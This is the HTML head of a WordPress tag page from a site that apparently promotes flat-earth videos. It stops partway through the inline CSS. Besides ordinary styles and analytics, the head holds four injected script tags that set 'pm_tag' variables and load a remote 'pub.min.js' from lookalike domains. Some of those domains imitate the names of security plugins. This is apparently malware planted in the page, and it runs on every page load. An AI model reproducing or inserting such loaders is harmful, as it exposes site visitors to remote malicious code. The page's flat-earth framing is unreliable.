

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stoplookthink.com/tag/iru-landucci/
body_size: 16568
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://stoplookthink.com/xmlrpc.php">
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>



<title>iru landucci &#8211; STOP | LOOK | THINK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Feed" href="https://stoplookthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Comments Feed" href="https://stoplookthink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; iru landucci Tag Feed" href="https://stoplookthink.com/tag/iru-landucci/feed/" />
																																					<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://stoplookthink.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stoplookthink.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stoplookthink.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stoplookthink.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stoplookthink.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://stoplookthink.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-wide-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ts_theme_options-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CAlef%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQTFQHRF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stoplookthink.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQTFQHRF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://stoplookthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stoplookthink.com/wp-json/wp/v2/tags/1102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stoplookthink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><meta name="generator" content="Site Kit by Google 1.167.0" /><script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script> <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: 1px 0;
   }
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like,
   div[class*="simplesocialbuttons-float"].simplesocialbuttons amp-facebook-like{
	   margin: 1px 0;
   }
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Space X&#8230; in your FACE :: ENGLISH &#038; SPANISH - STOP | LOOK | THINK" />
<meta property="og:type" content="website" />
<meta property="og:description" content="Space X... in your FACE :: ENGLISH &amp; SPANISH Iru Landucci // Nur para todos // Tierra Plana Published on Feb 9, 2018  &nbsp; &nbsp; &nbsp;" />
<meta property="og:url" content="https://stoplookthink.com/space-x-in-your-face-english-spanish/" />
<meta property="og:site_name" content="STOP | LOOK | THINK" />
<meta property="og:image" content="https://stoplookthink.com/wp-content/uploads/2018/03/Iru-Landucci.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Space X... in your FACE :: ENGLISH &amp; SPANISH Iru Landucci // Nur para todos // Tierra Plana Published on Feb 9, 2018  &nbsp; &nbsp; &nbsp;" />
<meta name="twitter:title" content="Space X&#8230; in your FACE :: ENGLISH &#038; SPANISH - STOP | LOOK | THINK" />
<meta property="twitter:image" content="https://stoplookthink.com/wp-content/uploads/2018/03/Iru-Landucci.png" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-template .page-section{padding-top:3%;}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">section.title-section{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;}.main-nav .inner-nav ul > li > a, .main-nav.dark .inner-nav ul > li > a{font-family:Abel;font-weight:400;font-style:normal;}.title-wrapper .hs-line-11, .title-wrapper .hs-line-4, .mod-breadcrumbs, .mod-breadcrumbs a, .mod-breadcrumbs span{font-family:Abel;font-weight:400;font-style:normal;}.main-section{font-family:Abel;font-weight:400;font-style:normal;}.font-alt{font-family:Alef;font-weight:400;font-style:normal;}</style>	<style type="text/css">
		ul.related_post li ul li {
    font-size: 12px !important;
}
.post-prev-text {
     display: none;
}
.blog-item-body {
    font-size: 16px;
    font-weight: 300;
    color: #5f5f5f;
    line-height: 2.2;
}
.sticky-wrapper + section {
    width: 100%;
    margin-bottom: 60px;
}
.blog-post-prev-small a {
    font-size: 16px;
}
.inner-nav ul > li > a {
    font-family: Abel;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
}
.main-nav.dark {
    background-color: rgba(10,10,10, .95);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.hs-line-11 {
    font-size: 28px;
    letter-spacing: 0.3em;
}
.mod-breadcrumbs {
    display: none;
}
.mod-breadcrumbs a {
    display: none;
}
.mod-breadcrumbs span {
    opacity: 0;
}
h4 {
    font-family:"Abel";
    font-size: 19px;
}
.btn[class*="btn-"], .post-prev-more .btn[class*="btn-"] {
    background-color: #1d182d;
    color: #fff;
}
h3 {
    font-size: 20px;
    font-family: Lato;
    font-weight: 300;
    color: #111;
}
.inner-nav-style2 ul {
    font-size: 16px;
}
.hs-line-14 {
    font-size: 25px;
    font-weight: 300;
    line-height: 1.4;
    text-transform: uppercase;
    letter-spacing: 0.7em;
}
body {
    color: #111;
    font-size: 14px;
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.6;
}
.bg-dark-alfa-50::before, .bg-dark-alfa-50 .YTPOverlay::before {
    background: none;
}
.widget .widget-posts li a, .widget-posts li a {
    font-size: 15px;
    display: block;
    color: #555;
    text-decoration: none;
    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
blockquote p {
    margin-bottom: 1em;
    font-size: 17px;
    font-weight: 300;
    font-style: normal;
    line-height: 1.6;
    padding-left: 60px;
    padding-right: 60px;
    text-align: justify;
    font-style: oblique;
}
element {
}
.post-prev-info, .post-prev-info a {
     display: none;
}
.widget {
    font-size: 16px;
}

.page-section {
    display: block;
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 100px 0;
    overflow: hidden;
}

.button_wrapper a.btn {
	width: 70%;
	font-size: 40px;
	margin: 7px 0px auto;
	border: 2px white solid;
}
.featured_home{
    display:none;
}

.widget.widget_search .search-form .search-field {
	font-size: 41px;
	padding-right: 7px;
	padding-left: 7px;
	height: 70px !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.category_dd h2{
    font-size:25px;
    color:darkgrey;
    font-weight:bold;

}

.button_wrapper h2{
